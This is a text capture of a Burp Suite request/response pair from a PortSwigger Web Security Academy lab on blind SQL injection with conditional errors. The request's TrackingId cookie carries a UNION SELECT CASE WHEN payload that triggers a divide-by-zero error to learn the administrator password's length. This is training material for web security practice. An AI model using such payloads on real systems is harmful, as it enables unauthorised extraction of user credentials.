 Send Cancel < ▼ > ▼ Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN
(username = 'administrator' AND length(password) = 10) THEN
TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=
j7Vd1rZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10919
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
? Search... 0 matches
INSPECTOR
Done 11,028 bytes | 244 millis